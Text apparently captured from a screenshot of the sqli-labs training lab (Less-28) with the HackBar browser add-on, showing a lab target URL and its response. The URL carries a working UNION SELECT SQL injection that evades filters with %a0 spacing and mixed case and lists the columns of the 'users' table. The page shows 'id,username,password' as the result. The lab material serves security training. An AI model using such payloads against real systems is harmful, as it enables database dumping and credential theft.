 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES
All Your 'UNION'
and
'SELECT' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
http://192.168.1.5/sqli-labs/Less-28/?
id=9999')%a0UNiON%a0SELeCT%a01,group_concat(column_name),3%a0FROM%a0information_schema.
columns%a0WHERE%a0table_schema='security'%a0AND%a0table_name='users'%a0or%a0('1')=('2